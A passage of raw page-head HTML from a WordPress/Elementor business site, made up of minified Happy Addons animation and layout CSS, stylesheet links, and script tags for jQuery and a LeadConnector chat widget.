rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}.ha-particle-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.ha-floating-element{position:fixed;z-index:999}.ha-floating-element-align-top-left .ha-floating-element{top:0;left:0}.ha-floating-element-align-top-right .ha-floating-element{top:0;right:0}.ha-floating-element-align-top-center .ha-floating-element{top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-floating-element-align-middle-left .ha-floating-element{top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-floating-element-align-middle-right .ha-floating-element{top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-floating-element-align-bottom-left .ha-floating-element{bottom:0;left:0}.ha-floating-element-align-bottom-right .ha-floating-element{right:0;bottom:0}.ha-floating-element-align-bottom-center .ha-floating-element{bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-editor-placeholder{padding:20px;border:5px double #f1f1f1;background:#f8f8f8;text-align:center;opacity:.5}.ha-editor-placeholder-title{margin-top:0;margin-bottom:8px;font-weight:700;font-size:16px}.ha-editor-placeholder-content{margin:0;font-size:12px}.ha-p-relative{position:relative}.ha-p-absolute{position:absolute}.ha-p-fixed{position:fixed}.ha-w-1{width:1%}.ha-h-1{height:1%}.ha-w-2{width:2%}.ha-h-2{height:2%}.ha-w-3{width:3%}.ha-h-3{height:3%}.ha-w-4{width:4%}.ha-h-4{height:4%}.ha-w-5{width:5%}.ha-h-5{height:5%}.ha-w-6{width:6%}.ha-h-6{height:6%}.ha-w-7{width:7%}.ha-h-7{height:7%}.ha-w-8{width:8%}.ha-h-8{height:8%}.ha-w-9{width:9%}.ha-h-9{height:9%}.ha-w-10{width:10%}.ha-h-10{height:10%}.ha-w-11{width:11%}.ha-h-11{height:11%}.ha-w-12{width:12%}.ha-h-12{height:12%}.ha-w-13{width:13%}.ha-h-13{height:13%}.ha-w-14{width:14%}.ha-h-14{height:14%}.ha-w-15{width:15%}.ha-h-15{height:15%}.ha-w-16{width:16%}.ha-h-16{height:16%}.ha-w-17{width:17%}.ha-h-17{height:17%}.ha-w-18{width:18%}.ha-h-18{height:18%}.ha-w-19{width:19%}.ha-h-19{height:19%}.ha-w-20{width:20%}.ha-h-20{height:20%}.ha-w-21{width:21%}.ha-h-21{height:21%}.ha-w-22{width:22%}.ha-h-22{height:22%}.ha-w-23{width:23%}.ha-h-23{height:23%}.ha-w-24{width:24%}.ha-h-24{height:24%}.ha-w-25{width:25%}.ha-h-25{height:25%}.ha-w-26{width:26%}.ha-h-26{height:26%}.ha-w-27{width:27%}.ha-h-27{height:27%}.ha-w-28{width:28%}.ha-h-28{height:28%}.ha-w-29{width:29%}.ha-h-29{height:29%}.ha-w-30{width:30%}.ha-h-30{height:30%}.ha-w-31{width:31%}.ha-h-31{height:31%}.ha-w-32{width:32%}.ha-h-32{height:32%}.ha-w-33{width:33%}.ha-h-33{height:33%}.ha-w-34{width:34%}.ha-h-34{height:34%}.ha-w-35{width:35%}.ha-h-35{height:35%}.ha-w-36{width:36%}.ha-h-36{height:36%}.ha-w-37{width:37%}.ha-h-37{height:37%}.ha-w-38{width:38%}.ha-h-38{height:38%}.ha-w-39{width:39%}.ha-h-39{height:39%}.ha-w-40{width:40%}.ha-h-40{height:40%}.ha-w-41{width:41%}.ha-h-41{height:41%}.ha-w-42{width:42%}.ha-h-42{height:42%}.ha-w-43{width:43%}.ha-h-43{height:43%}.ha-w-44{width:44%}.ha-h-44{height:44%}.ha-w-45{width:45%}.ha-h-45{height:45%}.ha-w-46{width:46%}.ha-h-46{height:46%}.ha-w-47{width:47%}.ha-h-47{height:47%}.ha-w-48{width:48%}.ha-h-48{height:48%}.ha-w-49{width:49%}.ha-h-49{height:49%}.ha-w-50{width:50%}.ha-h-50{height:50%}.ha-w-51{width:51%}.ha-h-51{height:51%}.ha-w-52{width:52%}.ha-h-52{height:52%}.ha-w-53{width:53%}.ha-h-53{height:53%}.ha-w-54{width:54%}.ha-h-54{height:54%}.ha-w-55{width:55%}.ha-h-55{height:55%}.ha-w-56{width:56%}.ha-h-56{height:56%}.ha-w-57{width:57%}.ha-h-57{height:57%}.ha-w-58{width:58%}.ha-h-58{height:58%}.ha-w-59{width:59%}.ha-h-59{height:59%}.ha-w-60{width:60%}.ha-h-60{height:60%}.ha-w-61{width:61%}.ha-h-61{height:61%}.ha-w-62{width:62%}.ha-h-62{height:62%}.ha-w-63{width:63%}.ha-h-63{height:63%}.ha-w-64{width:64%}.ha-h-64{height:64%}.ha-w-65{width:65%}.ha-h-65{height:65%}.ha-w-66{width:66%}.ha-h-66{height:66%}.ha-w-67{width:67%}.ha-h-67{height:67%}.ha-w-68{width:68%}.ha-h-68{height:68%}.ha-w-69{width:69%}.ha-h-69{height:69%}.ha-w-70{width:70%}.ha-h-70{height:70%}.ha-w-71{width:71%}.ha-h-71{height:71%}.ha-w-72{width:72%}.ha-h-72{height:72%}.ha-w-73{width:73%}.ha-h-73{height:73%}.ha-w-74{width:74%}.ha-h-74{height:74%}.ha-w-75{width:75%}.ha-h-75{height:75%}.ha-w-76{width:76%}.ha-h-76{height:76%}.ha-w-77{width:77%}.ha-h-77{height:77%}.ha-w-78{width:78%}.ha-h-78{height:78%}.ha-w-79{width:79%}.ha-h-79{height:79%}.ha-w-80{width:80%}.ha-h-80{height:80%}.ha-w-81{width:81%}.ha-h-81{height:81%}.ha-w-82{width:82%}.ha-h-82{height:82%}.ha-w-83{width:83%}.ha-h-83{height:83%}.ha-w-84{width:84%}.ha-h-84{height:84%}.ha-w-85{width:85%}.ha-h-85{height:85%}.ha-w-86{width:86%}.ha-h-86{height:86%}.ha-w-87{width:87%}.ha-h-87{height:87%}.ha-w-88{width:88%}.ha-h-88{height:88%}.ha-w-89{width:89%}.ha-h-89{height:89%}.ha-w-90{width:90%}.ha-h-90{height:90%}.ha-w-91{width:91%}.ha-h-91{height:91%}.ha-w-92{width:92%}.ha-h-92{height:92%}.ha-w-93{width:93%}.ha-h-93{height:93%}.ha-w-94{width:94%}.ha-h-94{height:94%}.ha-w-95{width:95%}.ha-h-95{height:95%}.ha-w-96{width:96%}.ha-h-96{height:96%}.ha-w-97{width:97%}.ha-h-97{height:97%}.ha-w-98{width:98%}.ha-h-98{height:98%}.ha-w-99{width:99%}.ha-h-99{height:99%}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax img,.ha-w-100{width:100%}.ha-h-100{height:100%}.ha-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.ha-flex-inline{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.ha-flex-x-start{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.ha-flex-x-end{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.ha-flex-x-between{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.ha-flex-x-around{-ms-flex-pack:distribute;-webkit-justify-content:space-around;justify-content:space-around}.ha-flex-x-even{-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;-webkit-justify-content:space-evenly;justify-content:space-evenly}.ha-flex-x-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.ha-flex-y-top{-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.ha-flex-y-center{-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center}.ha-flex-y-bottom{-webkit-box-align:end;-webkit-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax{position:absolute;display:block;background-repeat:no-repeat}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-left{left:0}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-center{left:50%}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-right{right:0}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-top{top:0}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-vcenter{top:50%}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-vcenter:not(.ha-multi-layer-parallax-center){-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-center.ha-multi-layer-parallax-vcenter{-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-bottom{bottom:0}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-5-css' href='https://streamlineresults.com/wp-content/uploads/elementor/css/post-5.css?ver=1768999178' media='all' />
<link rel='stylesheet' id='dsicon-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/dsicons/dsicon.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='essential-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/essential/essential.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='medical-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/medical/medical.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='hospital-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/hospital/hospital.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='dental-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/dental/dental.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='education-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/education/education.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='science-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/science/science.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='music-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/music/music.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='audiovideo-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/audiovideo/audiovideo.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='streaming-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/streaming/streaming.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='eicons-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/eicons/eicons.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://streamlineresults.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768999178' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-10813-css' href='https://streamlineresults.com/wp-content/uploads/elementor/css/post-10813.css?ver=1769017893' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://streamlineresults.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.7' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='happy-elementor-addons-10813-css' href='https://streamlineresults.com/wp-content/uploads/happyaddons/css/ha-10813.css?ver=3.20.7.1680791324' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://streamlineresults.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742258530' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://streamlineresults.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742258532' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://streamlineresults.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742258534' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://streamlineresults.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742258537' media='all' />
<link rel='stylesheet' id='elementor-icons-essential-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/essential/essential.css?ver=1.0.0' media='all' />
<script src="https://widgets.leadconnectorhq.com/loader.js?ver=3.0.18" id="LeadConnector.lc_text_widget-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="LeadConnector-js-extra">
